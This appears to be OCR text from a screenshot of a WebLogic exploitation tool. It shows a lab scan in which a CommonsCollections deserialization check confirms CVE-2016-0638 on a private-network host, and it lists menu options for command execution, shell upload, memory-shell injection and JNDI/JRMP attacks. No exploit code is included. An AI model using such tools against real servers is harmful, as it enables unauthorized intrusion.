 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001/console DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
[+]：存在CVE_2016_0638_ECHO漏洞，返回信息：de1ay\administrator
===============检查可回显漏洞完成============